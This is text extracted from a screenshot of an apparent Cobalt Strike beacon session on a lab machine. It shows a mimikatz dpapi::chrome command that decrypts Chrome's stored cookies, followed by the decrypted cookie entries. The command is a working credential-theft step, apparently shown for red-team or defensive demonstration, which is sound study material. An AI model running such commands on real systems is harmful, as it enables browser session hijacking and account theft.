 Event Log X Listeners X Beacon 192.168.218.2@2648 X Beacon 192.168.218.2@8656 X
beacon> mimikatz dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies" /unprotect
[*] Tasked beacon to run mimikatz's dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies" /unprotect command
[+] host called home, sent: 934983 bytes
[+] received output:
Host : .amazon-adsystem.com ( / )
Name : ad-id
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM
* using CryptUnprotectData API
Cookie: A63_
Host : .amazon-adsystem.com ( / )
Name : ad-privacy
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM
* using CryptUnprotectData API
Cookie: 0
Host : .bat.bing.com ( / )
Name : MR
Dates : 8/15/2018 4:47:23 PM -> 2/11/2019 4:47:24 PM
* using CryptUnprotectData API
Cookie: 0
Host : .bing.com ( / )
Name : MUID
Dates : 8/15/2018 4:47:23 PM -> 9/9/2019 4:47:24 PM
[WINDOWS10] harmj0y/2648
beacon>